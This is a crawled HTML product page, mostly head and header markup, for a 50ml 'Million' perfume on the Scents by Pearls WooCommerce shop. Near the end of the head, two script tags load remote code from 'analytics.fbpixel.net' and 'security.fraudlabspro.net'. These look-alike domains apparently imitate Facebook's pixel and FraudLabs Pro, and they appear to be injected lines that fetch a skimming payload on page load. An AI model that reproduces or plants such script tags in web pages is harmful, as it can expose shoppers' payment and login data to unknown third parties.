

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scentsbypearls.com/product/million-50ml/
body_size: 30791
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://scentsbypearls.com/xmlrpc.php"><title>Million &#8211; 50ml &#8211; Scents by Pearls</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Feed" href="https://scentsbypearls.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Comments Feed" href="https://scentsbypearls.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Scents by Pearls &raquo; Million &#8211; 50ml Comments Feed" href="https://scentsbypearls.com/product/million-50ml/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://scentsbypearls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscentsbypearls.com%2Fproduct%2Fmillion-50ml%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://scentsbypearls.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscentsbypearls.com%2Fproduct%2Fmillion-50ml%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://scentsbypearls.com/wp-content/litespeed/css/a3c98e474a287d29377793ad0a0bd5d6.css?ver=0d426" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style> <script type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://scentsbypearls.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=GT-PZQZBZ9" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["scentsbypearls.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-PZQZBZ9")</script> <script></script><link rel="https://api.w.org/" href="https://scentsbypearls.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scentsbypearls.com/wp-json/wp/v2/product/11869" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scentsbypearls.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel="canonical" href="https://scentsbypearls.com/product/million-50ml/" /><link rel='shortlink' href='https://scentsbypearls.com/?p=11869' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="theme-color" content="rgb(255,102,196)"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script  type="litespeed/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js')</script>  <script  type="litespeed/javascript">fbq('init','1045373529425123',{},{"agent":"woocommerce_2-10.4.3-3.5.15"});document.addEventListener('DOMContentLiteSpeedLoaded',function(){document.body.insertAdjacentHTML('beforeend','<div class=\"wc-facebook-pixel-event-placeholder\"></div>')},!1)</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://scentsbypearls.com/wp-content/uploads/2023/11/cropped-cropped-Pearls-Logo-270x270.png" /><style></style><script type="litespeed/javascript" data-src="https://analytics.fbpixel.net"></script> <script type="litespeed/javascript" data-src="https://security.fraudlabspro.net/script.js"></script><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_528910-css" data-type="wd-style-header_528910">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(255, 102, 196, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style></head><body class="wp-singular product-template-default single single-product postid-11869 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on wpb-js-composer js-comp-ver-8.7.2 vc_responsive"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-primary-menu" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-divider wd-full-height whb-cgdxh1kmxz65tg19q0o8"></div><nav class="wd-header-nav wd-header-secondary-nav whb-p3aojz9x4kp2our6hw2k text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-vlytwhednjnpjwnc6awk"></div><div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49"><strong><span style="color: #ffffff;">ADD ANYTHING HERE OR JUST REMOVE IT…</span></strong></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div><nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
<span>
Wrong menu selected		</span></nav><div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div
class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-vmlw3iqy1i9gf64uk7of color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://scentsbypearls.com/product/million-50ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://scentsbypearls.com/product/million-50ml/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://scentsbypearls.com/product/million-50ml/&media=https://scentsbypearls.com/wp-content/uploads/2023/11/img_5954-scaled.jpeg&description=Million+%26%238211%3B+50ml" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://scentsbypearls.com/product/million-50ml/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://scentsbypearls.com/product/million-50ml/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://scentsbypearls.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-429"><a class="pf-value" href="https://scentsbypearls.com/product-category/air-freshener/" data-val="air-freshener" data-title="Air Freshener" >Air Freshener</a></li><li class="cat-item cat-item-431"><a class="pf-value" href="https://scentsbypearls.com/product-category/aura-avenue/" data-val="aura-avenue" data-title="Aura Avenue" >Aura Avenue</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://scentsbypearls.com/product-category/bottles/" data-val="bottles" data-title="Bottles and Accessories" >Bottles and Accessories</a></li><li class="cat-item cat-item-105"><a class="pf-value" href="https://scentsbypearls.com/product-category/canisters/" data-val="canisters" data-title="Canisters" >Canisters</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://scentsbypearls.com/product-category/humidifier/" data-val="humidifier" data-title="Humidifier" >Humidifier</a></li><li class="cat-item cat-item-133"><a class="pf-value" href="https://scentsbypearls.com/product-category/kiddies-corner/" data-val="kiddies-corner" data-title="Kiddies Corner" >Kiddies Corner</a></li><li class="cat-item cat-item-216"><a class="pf-value" href="https://scentsbypearls.com/product-category/lip-care/" data-val="lip-care" data-title="Lip Care" >Lip Care</a></li><li class="cat-item cat-item-130"><a class="pf-value" href="https://scentsbypearls.com/product-category/packages-and-combos/" data-val="packages-and-combos" data-title="Packages and Combos" >Packages and Combos</a></li><li class="cat-item cat-item-218"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfume-gift-sets/" data-val="perfume-gift-sets" data-title="Perfume Gift Sets" >Perfume Gift Sets</a></li><li class="cat-item cat-item-146"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/" data-val="perfumes-deodorants" data-title="Perfumes &amp; Deodorants" >Perfumes &amp; Deodorants</a><ul class='children'><li class="cat-item cat-item-175"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" data-val="deodorants" data-title="Deodorants" >Deodorants</a></li><li class="cat-item cat-item-380"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" data-val="designer-perfume-grade-2" data-title="Designer Perfume (Grade 2)" >Designer Perfume (Grade 2)</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" data-val="fragrance-world" data-title="Fragrance World" >Fragrance World</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/khadlaj/" data-val="khadlaj" data-title="kHADLAJ" >kHADLAJ</a></li><li class="cat-item cat-item-210"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" data-val="lattafa" data-title="LATTAFA" >LATTAFA</a></li><li class="cat-item cat-item-199"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" data-val="lattafa-deo" data-title="Lattafa Deo" >Lattafa Deo</a></li><li class="cat-item cat-item-182"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" data-val="mini-perfumes" data-title="Mini Perfumes" >Mini Perfumes</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/noble-collection/" data-val="noble-collection" data-title="Noble Collection Perfumes" >Noble Collection Perfumes</a></li><li class="cat-item cat-item-213"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" data-val="only-you-perfumes" data-title="Only You Perfumes" >Only You Perfumes</a></li><li class="cat-item cat-item-174"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" data-val="splashes" data-title="Splashes" >Splashes</a></li><li class="cat-item cat-item-410"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" data-val="under-100gh-perfumes" data-title="Under 100gh Perfumes" >Under 100gh Perfumes</a></li></ul></li><li class="cat-item cat-item-111"><a class="pf-value" href="https://scentsbypearls.com/product-category/prefilled-perfumes/" data-val="prefilled-perfumes" data-title="Prefilled Perfumes" >Prefilled Perfumes</a></li><li class="cat-item cat-item-102"><a class="pf-value" href="https://scentsbypearls.com/product-category/reed-diffuser/" data-val="reed-diffuser" data-title="Reed Diffusers &amp; Humidifiers" >Reed Diffusers &amp; Humidifiers</a></li><li class="cat-item cat-item-379"><a class="pf-value" href="https://scentsbypearls.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
